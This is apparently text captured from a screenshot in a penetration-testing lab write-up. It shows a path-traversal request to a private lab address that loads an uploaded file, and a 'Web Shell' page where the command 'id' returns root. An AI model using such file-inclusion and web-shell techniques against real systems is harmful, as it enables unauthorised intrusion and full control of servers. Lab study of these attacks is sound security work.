 192.168.56.123:8080/index.php?view=../../../../../../../../../home/richard/web/upload/files/caf7e7bf96a799f0547469cb698bfb6
Exploit-DB NVD - Search and Stati... CyberChef
MAIN PAGE ABOUT US CONTACT
Web Shell
Execute a command
Command
id Execute
Output
uid=0(root) gid=0(root) groups=0(root)